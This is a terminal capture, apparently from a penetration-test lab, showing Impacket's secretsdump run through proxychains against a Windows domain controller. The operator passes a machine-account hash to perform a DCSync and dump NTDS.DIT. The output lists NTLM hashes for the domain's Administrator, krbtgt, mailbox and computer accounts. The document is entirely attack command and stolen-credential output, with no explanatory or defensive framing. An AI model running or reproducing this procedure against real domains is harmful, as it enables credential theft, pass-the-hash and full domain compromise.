 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad2012\$@10.10.10.133 -just-dc -hashes :7ef83995c62b76820ebcee571fa533f9
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
sunday.club\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b2f8cf489b0f9961dbe45d8b51bf4163:::
sunday.club\$331000-732VVF8BJ3QF:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_abc395a071d14b229:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_6100745c9fab41589:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_3a713c2d2d5a468a8:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_2442d1f6fedc43b2b:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_fd7a8f568ad242e7a:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_9455f0a5848a4ec78:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\HealthMailbox641ae65:1133:aad3b435b51404eeaad3b435b51404ee:2182c716e04e00b74c685847807a25c2:::
sunday.club\HealthMailbox7dea316:1134:aad3b435b51404eeaad3b435b51404ee:a24357c67a810bfedec94ff6c0c62c1c:::
sunday.club\HealthMailbox647253c:1135:aad3b435b51404eeaad3b435b51404ee:24ed41fad50c6b9fdcdceecb296fbe1f:::
sunday.club\HealthMailbox309dd8f:1136:aad3b435b51404eeaad3b435b51404ee:4dcaf3e3e6a0bab78629fd7a27e79d01:::
sunday.club\HealthMailbox939e760:1137:aad3b435b51404eeaad3b435b51404ee:2b427636d381979c26a109c226ebb6f7:::
sunday.club\HealthMailbox91919fc:1138:aad3b435b51404eeaad3b435b51404ee:cfd366f02e84804fe222474f63a0f439:::
sunday.club\HealthMailboxf830e68:1139:aad3b435b51404eeaad3b435b51404ee:c2f41593065053400ba46a611fa192f9:::
sunday.club\HealthMailboxb9c14b5:1140:aad3b435b51404eeaad3b435b51404ee:e1822a4bb3f9122658b37651ebb6b399:::
sunday.club\HealthMailboxf41ee0d:1141:aad3b435b51404eeaad3b435b51404ee:98d9538f6453c93483357eccd158fabf:::
sunday.club\HealthMailboxcb40465:1142:aad3b435b51404eeaad3b435b51404ee:824993bf98f9c93535be365b250be2fd:::
sunday.club\HealthMailbox003cf21:1143:aad3b435b51404eeaad3b435b51404ee:d3f32ff576a0f78c7c0f08ad016c05ad:::
sunday.club\ubuntu:1145:aad3b435b51404eeaad3b435b51404ee:dee31d36c453499ba5179e463564346b:::
AD2012$:1001:aad3b435b51404eeaad3b435b51404ee:7ef83995c62b76820ebcee571fa533f9:::
EXCHANGE$:1132:aad3b435b51404eeaad3b435b51404ee:82553dad3b331ab65dbd6f45286d46fc:::
PC1$:1146:aad3b435b51404eeaad3b435b51404ee:f85efba226c32100a691bf1709923181:::